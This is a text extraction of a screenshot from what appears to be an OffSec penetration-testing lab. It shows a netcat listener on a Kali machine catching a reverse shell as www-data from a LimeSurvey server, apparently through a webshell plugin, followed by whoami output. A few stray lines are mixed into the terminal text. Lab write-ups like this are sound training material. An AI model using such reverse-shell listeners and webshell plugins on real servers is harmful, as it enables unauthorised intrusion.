 ┌──(root㉿kali)-[/home/…/offsec/marketing/LimeSurvey-webshell-plugin-1.1.0/plugin]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.102.225] 35534
Linux marketing 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 08:32:43 up  5:41,  0 users,  load average: 0.00, 0.00, 0.00
All issues
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (982): Inappropriate ioctl for device
bash: no job control in this shell
www-data@marketing:/$ whoami
customers-survey.marketing.pg
whoami
www-data
www-data@marketing:/$